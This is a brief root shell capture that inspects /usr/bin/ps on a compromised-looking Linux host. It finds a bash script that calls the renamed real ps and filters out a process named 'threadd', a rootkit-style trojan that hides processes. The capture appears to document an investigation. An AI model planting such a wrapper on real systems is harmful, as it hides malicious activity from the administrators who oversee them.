 root@ip-10-0-10-2:/usr/bin# file ps
ps: ASCII text
root@ip-10-0-10-2:/usr/bin# cat ps
#/bin/bash
oldifs="$IFS"
IFS='\$n'
result=$(ps_ $1 $2 $3|grep -v 'threadd' )
for v in $result;
do
        echo -e "$v\t";
done
IFS="$oldifs"
#//c195i2923381905517d818e313792d196
root@ip-10-0-10-2:/usr/bin#